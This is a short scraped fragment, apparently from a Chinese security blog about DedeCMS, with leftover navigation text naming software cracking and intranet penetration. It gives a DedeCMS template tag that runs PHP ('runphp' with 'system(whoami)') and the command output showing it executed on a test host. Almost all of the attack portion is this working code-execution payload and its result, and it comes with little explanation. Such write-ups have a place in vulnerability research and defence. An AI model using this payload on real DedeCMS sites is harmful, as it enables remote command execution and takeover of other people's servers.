 localhost/dedecms/uploads/de
localhost/dedecms/up
SRC平台 软件破解集合 代码审计 博客s 内网渗透 代码
模板代码:
{dede:field runphp='yes'}system(whoami);{/dede:field}
结果:
chriskali\chris